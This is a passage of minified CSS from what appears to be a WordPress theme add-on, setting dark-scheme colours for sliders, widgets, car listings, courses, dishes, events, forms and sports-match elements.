.sc_item_title:first-child:before,.scheme_dark .sc_item_subtitle:first-child:before,.scheme_dark .sc_item_descr:first-child:before{background:linear-gradient(to left,#6ba43a,#6ba43a) no-repeat}.scheme_dark .sc_price_item_default .sc_price_item_title:after{background:linear-gradient(to left,#6ba43a,#6ba43a) no-repeat}.scheme_dark .sc_item_descr{color:#6ba43a} .scheme_dark .sc_title_accent .sc_item_descr{color:#6ba43a}.scheme_dark .sc_title_default.color_style_dark .sc_item_title:first-child:before,.scheme_dark .sc_title_default.color_style_dark .sc_item_subtitle:first-child:before,.scheme_dark .sc_title_default.color_style_dark .sc_item_descr:first-child:before{background:#ffffff}.scheme_dark .widget .trx_addons_tabs .trx_addons_tabs_titles li a{color:#9e9f9f;	background-color:#323e48}.scheme_dark .widget .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active a,.scheme_dark .widget .trx_addons_tabs .trx_addons_tabs_titles li a:hover{color:#ffffff;	background-color:#323e48}.scheme_dark .trx_addons_emotions_item{background-color:#323e48;	border-color:#717171;	color:#8a8a8a}.scheme_dark .trx_addons_emotions_item:hover{color:#ffffff;	border-color:#f7f7f7;	background-color:#6ba43a}.scheme_dark .trx_addons_emotions_active{color:#9e9f9f;	border-color:#323e48;	background-color:#323e48}.scheme_dark .trx_addons_emotions_item_number{color:#b1b6ba}.scheme_dark .slider_container .slide_info.slide_info_large{background-color:rgba(50,62,72,0.7)}.scheme_dark .slider_container .slide_info.slide_info_large:hover{background-color:#323e48}.scheme_dark .slider_container .slide_info.slide_info_large .slide_cats a{color:#ffffff}.scheme_dark .slider_container .slide_info.slide_info_large .slide_title a{color:#ffffff}.scheme_dark .slider_container .slide_info.slide_info_large .slide_date{color:#b1b6ba}.scheme_dark .slider_container .slide_info.slide_info_large:hover .slide_date{color:#8a8a8a}.scheme_dark .slider_container .slide_info.slide_info_large .slide_cats a:hover,.scheme_dark .slider_container .slide_info.slide_info_large .slide_title a:hover{color:#323e48}.scheme_dark .slider_container.slider_multi .slide_cats a:hover,.scheme_dark .slider_container.slider_multi .slide_title a:hover,.scheme_dark .slider_container.slider_multi a:hover .slide_title{color:#323e48}.scheme_dark .sc_slider_controls .slider_controls_wrap>a,.scheme_dark .slider_container.slider_controls_side .slider_controls_wrap>a,.scheme_dark .slider_outer_controls_side .slider_controls_wrap>a{color:#ffffff;	background-color:#323e48;	border-color:#323e48}.scheme_dark .sc_slider_controls .slider_controls_wrap>a:hover,.scheme_dark .slider_container.slider_controls_side .slider_controls_wrap>a:hover,.scheme_dark .slider_outer_controls_side .slider_controls_wrap>a:hover{color:#323e48;	background-color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_slider_controls .slider_progress{background-color:#717171}.scheme_dark .sc_slider_controls .slider_progress_bar{background-color:#ffffff}.scheme_dark .slider_container.slider_controls_top .slider_controls_wrap>a,.scheme_dark .slider_container.slider_controls_bottom .slider_controls_wrap>a,.scheme_dark .slider_outer_controls_top .slider_controls_wrap>a,.scheme_dark .slider_outer_controls_bottom .slider_controls_wrap>a{color:#323e48;	background-color:#ffffff;	border-color:#ffffff}.scheme_dark .slider_container.slider_controls_top .slider_controls_wrap>a:hover,.scheme_dark .slider_container.slider_controls_bottom .slider_controls_wrap>a:hover,.scheme_dark .slider_outer_controls_top .slider_controls_wrap>a:hover,.scheme_dark .slider_outer_controls_bottom .slider_controls_wrap>a:hover{color:#323e48;	border-color:#ffffff;	background-color:#ffffff}.scheme_dark .slider_container .swiper-pagination-bullet:before,.scheme_dark .slider_outer .swiper-pagination-bullet:before{background:#323e48}.scheme_dark .slider_outer .swiper-pagination-bullet-active.swiper-pagination-bullet:before,.scheme_dark .slider_container .swiper-pagination-bullet-active.swiper-pagination-bullet:before{background:#ffffff}.scheme_dark .slider_container .swiper-pagination-bullet:hover:before,.scheme_dark .slider_outer .swiper-pagination-bullet:hover:before{background:#ffffff}.scheme_dark .slider_container .slider_pagination_wrap .swiper-pagination-bullet,.scheme_dark .slider_outer .slider_pagination_wrap .swiper-pagination-bullet,.scheme_dark .swiper-pagination-custom .swiper-pagination-button{background:transparent;	border-color:transparent}.scheme_dark .swiper-pagination-custom .swiper-pagination-button.swiper-pagination-button-active,.scheme_dark .slider_container .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_dark .slider_outer .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_dark .slider_container .slider_pagination_wrap .swiper-pagination-bullet:hover,.scheme_dark .slider_outer .slider_pagination_wrap .swiper-pagination-bullet:hover{background:linear-gradient(to left,#6ba43a,#6ba43a) no-repeat;	border-color:transparent}.scheme_dark .slider_container .swiper-pagination-progress .swiper-pagination-progressbar,.scheme_dark .slider_outer .swiper-pagination-progress .swiper-pagination-progressbar{background-color:#ffffff}.scheme_dark .slider_outer>.swiper-pagination-fraction{color:#ffffff}.scheme_dark .slider_titles_outside_wrap .slide_title a{color:#ffffff}.scheme_dark .slider_titles_outside_wrap .slide_title a:hover{color:#ffffff}.scheme_dark .slider_titles_outside_wrap .slide_cats,.scheme_dark .slider_titles_outside_wrap .slide_subtitle{color:#ffffff}.scheme_dark .slider_style_modern .slider_controls_label{color:#323e48}.scheme_dark .slider_style_modern .slider_pagination_wrap{color:#8a8a8a}.scheme_dark .slider_style_modern .swiper-pagination-current{color:#ffffff}.scheme_dark .sc_slider_controller .slider-slide.swiper-slide-active{border-color:#ffffff}.scheme_dark .sc_slider_controller_titles .slider-slide{background-color:#323e48}.scheme_dark .sc_slider_controller_titles .slider-slide:after{background-color:#323e48}.scheme_dark .sc_slider_controller_titles .slider-slide.swiper-slide-active{background-color:#323e48}.scheme_dark .sc_slider_controller_titles .sc_slider_controller_info_title{color:#ffffff}.scheme_dark .sc_slider_controller_titles .sc_slider_controller_info_number{color:#8a8a8a}.scheme_dark .sc_slider_controller_titles .slider_controls_wrap>a{color:#ffffff;	background-color:#ffffff}.scheme_dark .sc_slider_controller_titles .slider_controls_wrap>a:hover{color:#323e48;	background-color:#ffffff}.scheme_dark .widget_categories_list .categories_list_style_1 .categories_list_item:hover .categories_list_title,.scheme_dark .widget_categories_list .categories_list_style_3 .categories_list_item:hover .categories_list_title{color:#ffffff}.scheme_dark .widget_categories_list .categories_list_style_2 .categories_list_title a:hover{color:#ffffff}.scheme_dark .widget.widget_categories ul li a{color:#ffffff}.scheme_dark .widget.widget_categories ul li a:hover{color:#323e48}.scheme_dark .widget.widget_categories ul{border-color:#323e48}.scheme_dark .widget.widget_categories ul li{color:#ffffff; border-color:#323e48}.scheme_dark .widget.widget_categories ul li:hover{border-color:#ffffff}.scheme_dark .widget_contacts .contacts_info{color:#9e9f9f}.scheme_dark .widget_contacts .contacts_info span:before,.scheme_dark .widget_contacts .contacts_info>div>a:before,.scheme_dark .widget_contacts .contacts_info>a:before{color:#8a8a8a}.scheme_dark .widget_contacts .contacts_info span a,.scheme_dark .widget_contacts .contacts_info>div>a,.scheme_dark .widget_contacts .contacts_info>a{color:#8a8a8a}.scheme_dark .widget_contacts .contacts_info span a:hover,.scheme_dark .widget_contacts .contacts_info>div>a:hover,.scheme_dark .widget_contacts .contacts_info>a:hover{color:#ffffff}/* Attention! This widget placed in the content area and should use main text colors */.scheme_dark .sc_recent_news_header{border-color:#ffffff}.scheme_dark .sc_recent_news_header_category_item_more{color:#ffffff}.scheme_dark .sc_recent_news_header_more_categories{border-color:#f2f2f2;	background-color:#323e48}.scheme_dark .sc_recent_news_header_more_categories>a{color:#ffffff}.scheme_dark .sc_recent_news_header_more_categories>a:hover{color:#323e48;	background-color:#323e48}.scheme_dark .sc_recent_news .post_counters_item,.scheme_dark .sc_recent_news .post_counters .post_counters_edit a{color:#8a8a8a}.scheme_dark .sc_recent_news .post_counters_item:hover,.scheme_dark .sc_recent_news .post_counters .post_counters_edit a:hover{color:#ffffff}.scheme_dark .sidebar_inner .sc_recent_news .post_counters_item:hover,.scheme_dark .sidebar_inner .sc_recent_news .post_counters .post_counters_edit a:hover{color:#ffffff;	background-color:#323e48}.scheme_dark .sc_recent_news_style_news-magazine .post_accented_border{border-color:#717171}.scheme_dark .sc_recent_news_style_news-excerpt .post_item{border-color:#717171}.scheme_dark .post_item .post_meta_top .post_meta .post_meta_item.post_categories:first-child:before{background:linear-gradient(to left,#6ba43a,#6ba43a) no-repeat}.scheme_dark .sc_recent_news_style_news-announce .post_info .post_categories:first-child:before{background:linear-gradient(to left,#6ba43a,#6ba43a) no-repeat}.scheme_dark .sc_recent_news_style_news-announce .post_info .post_categories a{color:#8a8a8a}.scheme_dark .sc_recent_news_style_news-announce .post_info .post_categories a:hover{color:#323e48}.scheme_dark .sc_recent_news_style_news-announce .post_info .post_title{color:#ffffff}.scheme_dark .widget_twitter .widget_content .sc_twitter_item,.scheme_dark .widget_twitter .widget_content li{color:#b1b6ba}.scheme_dark .widget_twitter .widget_content .sc_twitter_item .sc_twitter_item_icon{color:#ffffff !important}.scheme_dark .widget_twitter .swiper-pagination-bullet{background-color:#8a8a8a}.scheme_dark .widget_twitter .swiper-pagination-bullet-active{background-color:#ffffff}.scheme_dark .widget_twitter .widget_content .sc_twitter_list li{color:#9e9f9f}.scheme_dark .widget_twitter .widget_content .sc_twitter_list li:before{color:#323e48 !important}.scheme_dark .widget_twitter .tweet_date{color:#8a8a8a}.scheme_dark .widget_twitter .tweet_date:after{background:linear-gradient(to left,#323e48,#ffffff) no-repeat}.scheme_dark .sc_item_subtitle{color:#ffffff}.scheme_dark .color_style_link2 .sc_item_subtitle{color:#6ba43a}.scheme_dark .color_style_link3 .sc_item_subtitle{color:#6ba43a}.scheme_dark .sc_item_subtitle.sc_item_title_style_shadow{color:#8a8a8a}.scheme_dark .theme_scroll_down:hover{color:#ffffff}.scheme_dark .sc_action_item .sc_action_item_subtitle{color:#ffffff}.scheme_dark .sc_action_item.color_style_link2 .sc_action_item_subtitle{color:#6ba43a}.scheme_dark .sc_action_item.color_style_link3 .sc_action_item_subtitle{color:#6ba43a}.scheme_dark .sc_action_item.color_style_dark .sc_action_item_subtitle{color:#ffffff}.scheme_dark .sc_action_item_event .sc_action_item_date,.scheme_dark .sc_action_item_event .sc_action_item_info{color:#ffffff;	border-color:#b1b6ba}.scheme_dark .sc_action_item_event .sc_action_item_description{color:#b1b6ba}.scheme_dark .sc_action_item_event.with_image .sc_action_item_inner{background-color:#323e48}.scheme_dark.menu_side_icons .toc_menu_item .toc_menu_icon,.scheme_dark .menu_side_inner>.toc_menu_item .toc_menu_icon{background-color:#323e48;	border-color:#717171;	color:#ffffff}.scheme_dark.menu_side_icons .toc_menu_item:hover .toc_menu_icon,.scheme_dark.menu_side_icons .toc_menu_item_active .toc_menu_icon,.scheme_dark .menu_side_inner>.toc_menu_item:hover .toc_menu_icon,.scheme_dark .menu_side_inner>.toc_menu_item_active .toc_menu_icon{background-color:#ffffff;	color:#ffffff}.scheme_dark.menu_side_icons .toc_menu_icon_default:before,.scheme_dark .menu_side_inner>.toc_menu_icon_default:before{background-color:#ffffff}.scheme_dark.menu_side_icons .toc_menu_item:hover .toc_menu_icon_default:before,.scheme_dark.menu_side_icons .toc_menu_item_active .toc_menu_icon_default:before,.scheme_dark .menu_side_inner>.toc_menu_item:hover .toc_menu_icon_default:before,.scheme_dark .menu_side_inner>.toc_menu_item_active .toc_menu_icon_default:before{background-color:#ffffff}.scheme_dark.menu_side_icons .toc_menu_item .toc_menu_description,.scheme_dark .menu_side_inner>.toc_menu_item .toc_menu_description{color:#ffffff;	background-color:#ffffff}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon{background-color:#323e48;	color:#9e9f9f}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon,.scheme_dark.menu_side_dots #toc_menu .toc_menu_item_active .toc_menu_icon{color:#323e48}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon:before{background-color:#323e48}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon:before{background-color:#323e48}.scheme_dark .sc_blogger.slider_container .swiper-pagination-bullet{border-color:#8a8a8a}.scheme_dark .sc_blogger_item{background-color:#323e48}.scheme_dark .sc_blogger_post_meta{color:#8a8a8a}.scheme_dark .sc_blogger_item_title a{color:#ffffff}.scheme_dark .sc_blogger_item_title a:hover{color:#ffffff}.scheme_dark .sc_blogger_post_meta{color:#8a8a8a}.scheme_dark .sc_blogger_item_content{color:#9e9f9f}.scheme_dark .sc_blogger_item .more-link{color:#323e48}.scheme_dark .sc_blogger_item .more-link:hover{color:#ffffff}.scheme_dark .sc_blogger_modern .post_meta_top.post_meta_item.post_categories:first-child:before,.scheme_dark .sc_blogger_default .post_meta_top.post_meta_item.post_categories:first-child:before{background:linear-gradient(to left,#6ba43a,#6ba43a) no-repeat}.scheme_dark .sc_blogger_modern .post_meta .post_meta_item:hover,.scheme_dark .sc_blogger_modern .post_meta .post_meta_item a:hover,.scheme_dark .sc_blogger_default .post_meta .post_meta_item:hover,.scheme_dark .sc_blogger_default .post_meta .post_meta_item a:hover{color:#ffffff}.scheme_dark .sc_blogger_modern .post_meta .post_meta_item.post_categories a:hover{color:#323e48}.scheme_dark .sc_cars_columns_1 .sc_cars_item{background-color:#323e48}.scheme_dark .sc_cars_item_status>a,.scheme_dark .sc_cars_item_type>a,.scheme_dark .sc_cars_item_compare{color:#8a8a8a}.scheme_dark .sc_cars_item_compare.in_compare_list{color:#ffffff}.scheme_dark .sc_cars_item_status>a:hover,.scheme_dark .sc_cars_item_type>a:hover,.scheme_dark .sc_cars_item_compare:hover,.scheme_dark .sc_cars_item_compare.in_compare_list:hover{color:#ffffff}.scheme_dark .sc_cars_item_options .sc_cars_item_row_address,.scheme_dark .sc_cars_item_options .sc_cars_item_row_meta{color:#8a8a8a}.scheme_dark .cars_page_title .cars_page_status>a{color:#ffffff;	background-color:#ffffff}.scheme_dark .cars_page_title .cars_page_status>a:hover{color:#323e48;	background-color:#ff10c10c}.scheme_dark .cars_page_title_address{color:#8a8a8a}.scheme_dark .cars_price{color:#8a8a8a}.scheme_dark .cars_page_attachments_list>a:before,.scheme_dark .cars_page_features_list>a:before{color:#ffffff}.scheme_dark .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles{border-color:#323e48}.scheme_dark .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a{background-color:#323e48;	border-color:#323e48;	border-bottom-color:#323e48}.scheme_dark .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a{border-color:#323e48;	background-color:#323e48;	border-bottom-color:#323e48}.scheme_dark .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li:not(.ui-state-active)>a:hover{background-color:#6ba43a;	border-color:#6ba43a #6ba43a #323e48}.scheme_dark .cars_page_agent_info_position{color:#8a8a8a}.scheme_dark .cars_page_agent_info_phones>span,.scheme_dark .cars_page_agent_info_phones>a{color:#b1b6ba}.scheme_dark .cars_page_agent_info_address:before,.scheme_dark .cars_page_agent_info_phones>:before{color:#ffffff}.scheme_dark .cars_page_agent_info_profiles.socials_wrap .social_item .social_icon{color:#b1b6ba}.scheme_dark .cars_search_form .cars_search_basic .cars_search_show_advanced{color:#7b7b7b;	background-color:#ffffff}.scheme_dark .cars_search_form .cars_search_basic .cars_search_show_advanced:hover{color:#ffffff}.scheme_dark .sc_cars_compare_data .cars_feature_present{color:#ffffff}.scheme_dark .sc_content_number{color:#6ba43a}.scheme_dark .sc_countdown_default .sc_countdown_digits span{color:#ffffff;	border-color:#323e48;	background-color:#ffffff}.scheme_dark .sc_countdown_circle .sc_countdown_digits{color:#323e48;	border-color:#323e48;	background-color:#323e48}.scheme_dark .sc_courses.slider_container .swiper-pagination-bullet{border-color:#8a8a8a}.scheme_dark .sc_courses_default .sc_courses_item{background-color:#323e48}.scheme_dark .sc_courses_default .sc_courses_item_categories{background-color:#ffffff}.scheme_dark .sc_courses_default .sc_courses_item_categories a{color:#323e48}.scheme_dark .sc_courses_default .sc_courses_item_categories a:hover{color:#323e48}.scheme_dark .sc_courses_default .sc_courses_item_meta{color:#8a8a8a}.scheme_dark .sc_courses_default .sc_courses_item_date{color:#ffffff}.scheme_dark .sc_courses_default .sc_courses_item_price{color:#323e48}.scheme_dark .sc_courses_default .sc_courses_item_period{color:#8a8a8a}.scheme_dark .courses_single .courses_page_meta{color:#8a8a8a}.scheme_dark .courses_single .courses_page_meta_item_date{color:#ffffff}.scheme_dark .courses_single .courses_page_period{color:#8a8a8a}.scheme_dark .sc_dishes_default .sc_dishes_item{color:#9e9f9f;	background-color:#323e48}.scheme_dark .sc_dishes_default .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default .sc_dishes_item_subtitle a{color:#323e48}.scheme_dark .sc_dishes_default .sc_dishes_item_subtitle a:hover{color:#323e48}.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle a{color:#6ba43a}.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle a:hover{color:#6ba43a}.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle a{color:#323e48}.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle a:hover{color:#6ba43a}.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle a{color:#ffffff}.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle a:hover{color:#323e48}.scheme_dark .sc_dishes_default .sc_dishes_item_featured_left,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_right{color:#b1b6ba;	background-color:transparent}.scheme_dark .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#ffffff}.scheme_dark .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#323e48}.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#6ba43a}.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#6ba43a}.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#6ba43a}.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#323e48}.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#ffffff}.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#ffffff}.scheme_dark .sc_dishes_compact .sc_dishes_item{color:#9e9f9f;	background-color:#323e48}.scheme_dark .sc_dishes_compact .sc_dishes_item_header{color:#323e48;	background-color:#ffffff}.scheme_dark .sc_dishes_compact .sc_dishes_item_price,.scheme_dark .sc_dishes_compact .sc_dishes_item_subtitle a{color:#323e48}.scheme_dark .sc_dishes_compact .sc_dishes_item_price:hover,.scheme_dark .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_price,.scheme_dark .sc_dishes_compact .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#ffffff}.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item_price:hover,.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item:hover .sc_dishes_item_price,.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#6ba43a}.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item_price:hover,.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item:hover .sc_dishes_item_price,.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#6ba43a}.scheme_dark .sc_dishes_compact .sc_dishes_item_title a{color:#ffffff}.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item_title a{color:#6ba43a}.scheme_dark .sc_dishes_compact.color_style_link3 .sc_dishes_item_title a{color:#6ba43a}.scheme_dark .sc_dishes_compact .sc_dishes_item_title a:hover,.scheme_dark .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_title a{color:#323e48}.scheme_dark .sc_dishes.slider_container .swiper-pagination-bullet{border-color:#8a8a8a}.scheme_dark .sc_events.slider_container .swiper-pagination-bullet{border-color:#8a8a8a}.scheme_dark .sc_events_default .sc_events_item{background-color:#323e48}.scheme_dark .sc_events_default .sc_events_item_date{background-color:#323e48;	color:#ffffff}.scheme_dark .sc_events_default .sc_events_item:hover .sc_events_item_date{background-color:#ffffff}.scheme_dark .sc_events_default .sc_events_item_title{color:#ffffff}.scheme_dark .sc_events_default .sc_events_item:hover .sc_events_item_title{color:#323e48}.scheme_dark .sc_events_default .sc_events_item_button{color:#323e48}.scheme_dark .sc_events_default .sc_events_item:hover .sc_events_item_button{color:#ffffff}.scheme_dark .sc_events_detailed .sc_events_item,.scheme_dark .sc_events_detailed .sc_events_item_date_wrap,.scheme_dark .sc_events_detailed .sc_events_item_time_wrap:before,.scheme_dark .sc_events_detailed .sc_events_item_button_wrap:before{border-color:#ffffff}.scheme_dark .sc_events_detailed .sc_events_item_date,.scheme_dark .sc_events_detailed .sc_events_item_button{color:#ffffff}.scheme_dark .sc_events_detailed .sc_events_item_title{color:#ffffff}.scheme_dark .sc_events_detailed .sc_events_item_time{color:#b1b6ba}.scheme_dark .sc_events_detailed .sc_events_item:hover{background-color:#ffffff;	color:#ffffff}.scheme_dark .sc_events_detailed .sc_events_item:hover,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_date,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_button,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_title,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_time{color:#323e48}.scheme_dark .sc_events_detailed .sc_events_item:hover,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_date_wrap,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_time_wrap:before,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_button_wrap:before{border-color:#323e48}.scheme_dark.sc_form{background-color:#323e48}.scheme_dark span.sc_form_field_title{color:#ffffff}.scheme_dark .sc_form .sc_form_info_icon{color:#ffffff}.scheme_dark .sc_form .sc_form_info_data>a,.scheme_dark .sc_form .sc_form_info_data>span{color:#ffffff}.scheme_dark .sc_form .sc_form_info_data>a:hover{color:#ffffff}.scheme_dark [class*="sc_input_hover_"] .sc_form_field_content{color:#ffffff}.scheme_dark .sc_input_hover_accent input[type="text"]:focus,.scheme_dark .sc_input_hover_accent input[type="number"]:focus,.scheme_dark .sc_input_hover_accent input[type="email"]:focus,.scheme_dark .sc_input_hover_accent input[type="password"]:focus,.scheme_dark .sc_input_hover_accent input[type="search"]:focus,.scheme_dark .sc_input_hover_accent select:focus,.scheme_dark .sc_input_hover_accent .select2-container.select2-container--focus span.select2-selection,.scheme_dark .sc_input_hover_accent .select2-container.select2-container--open span.select2-selection,.scheme_dark .sc_input_hover_accent textarea:focus{border-color:#ffffff !important}.scheme_dark .sc_input_hover_accent .sc_form_field_hover:before{color:rgba(255,255,255,0.2)}.scheme_dark .sc_input_hover_path .sc_form_field_graphic{stroke:#323e48}.scheme_dark .sc_input_hover_jump .sc_form_field_content{color:#ffffff}.scheme_dark .sc_input_hover_jump .sc_form_field_content:before{color:#ffffff}.scheme_dark .sc_input_hover_jump input[type="text"],.scheme_dark .sc_input_hover_jump input[type="number"],.scheme_dark .sc_input_hover_jump input[type="email"],.scheme_dark .sc_input_hover_jump input[type="password"],.scheme_dark .sc_input_hover_jump input[type="search"],.scheme_dark .sc_input_hover_jump textarea{border-color:#323e48}.scheme_dark .sc_input_hover_jump input[type="text"]:focus,.scheme_dark .sc_input_hover_jump input[type="number"]:focus,.scheme_dark .sc_input_hover_jump input[type="email"]:focus,.scheme_dark .sc_input_hover_jump input[type="password"]:focus,.scheme_dark .sc_input_hover_jump input[type="search"]:focus,.scheme_dark .sc_input_hover_jump textarea:focus{border-color:#ffffff !important}.scheme_dark .sc_input_hover_underline .sc_form_field_hover:before{background-color:#323e48}.scheme_dark .sc_input_hover_underline input:focus + .sc_form_field_hover:before,.scheme_dark .sc_input_hover_underline textarea:focus + .sc_form_field_hover:before,.scheme_dark .sc_input_hover_underline input.filled + .sc_form_field_hover:before,.scheme_dark .sc_input_hover_underline textarea.filled + .sc_form_field_hover:before{background-color:#ffffff}.scheme_dark .sc_input_hover_underline .sc_form_field_content{color:#ffffff}.scheme_dark .sc_input_hover_underline input:focus,.scheme_dark .sc_input_hover_underline textarea:focus,.scheme_dark .sc_input_hover_underline input.filled,.scheme_dark .sc_input_hover_underline textarea.filled,.scheme_dark .sc_input_hover_underline input:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_dark .sc_input_hover_underline textarea:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_dark .sc_input_hover_underline input.filled + .sc_form_field_hover>.sc_form_field_content,.scheme_dark .sc_input_hover_underline textarea.filled + .sc_form_field_hover>.sc_form_field_content{color:#ffffff !important}.scheme_dark .sc_input_hover_iconed .sc_form_field_hover{color:#7b7b7b}.scheme_dark .sc_input_hover_iconed input:focus + .sc_form_field_hover,.scheme_dark .sc_input_hover_iconed textarea:focus + .sc_form_field_hover,.scheme_dark .sc_input_hover_iconed input.filled + .sc_form_field_hover,.scheme_dark .sc_input_hover_iconed textarea.filled + .sc_form_field_hover{color:#ffffff}.scheme_dark .sc_googlemap_content,.scheme_dark.sc_googlemap_content{color:#b1b6ba;	background-color:#323e48}.scheme_dark .sc_googlemap_content b,.scheme_dark .sc_googlemap_content strong,.scheme_dark.sc_googlemap_content b,.scheme_dark.sc_googlemap_content strong{color:#ffffff}.scheme_dark .sc_googlemap_content_detailed:before{color:#ffffff}.scheme_dark .sc_icons .sc_icons_icon{color:#ffffff}.scheme_dark .sc_icons .sc_icons_item_linked:hover .sc_icons_icon{color:#ffffff}.scheme_dark .sc_icons .sc_icons_item_title{color:#ffffff}.scheme_dark.footer_wrap .sc_icons .sc_icons_item_title{color:#ffffff}.scheme_dark.footer_wrap .sc_icons .sc_icons_item_description{color:#b1b6ba}.scheme_dark .sc_icons_item_description,.scheme_dark .sc_icons_modern .sc_icons_item_description{color:#ffffff}.scheme_dark .sc_icons.sc_icons_modern .sc_icons_item .sc_icons_item_title{color:#ffffff}.scheme_dark .sc_icons.sc_icons_modern .sc_icons_item .sc_icons_item_description{color:#b1b6ba}.scheme_dark .sc_icons.sc_icons_modern .sc_icons_item{border-color:#717171}.scheme_dark .sc_icons.sc_icons_modern .sc_icons_icon{color:#ffffff}/* Sports:Matches and Players */.scheme_dark .sc_sport_default .sc_sport_item_subtitle .sc_sport_item_date{color:#8a8a8a}.scheme_dark .sc_matches_main .swiper-pagination .swiper-pagination-bullet{border-color:#717171}.scheme_dark .sc_matches_main .sc_matches_item_score a{color:#ffffff}.scheme_dark .sc_matches_main .sc_matches_item_score a:hover{color:#ffffff}.scheme_dark .color_style_link2 .sc_matches_main .sc_matches_item_score a:hover{color:#6ba43a}.scheme_dark .color_style_link3 .sc_matches_main .sc_matches_item_score a:hover{color:#6ba43a}.scheme_dark .color_style_dark .sc_matches_main .sc_matches_item_score a:hover{color:#ffffff}.scheme_dark .sc_matches_other .sc_matches_item_link{color:#ffffff;	background-color:#323e48}.scheme_dark .sc_matches_other .sc_matches_item_club{color:#8a8a8a}.scheme_dark .sc_matches_other .sc_matches_item_date{color:#ffffff;	background-color:#323e48}.scheme_dark .sc_matches_other 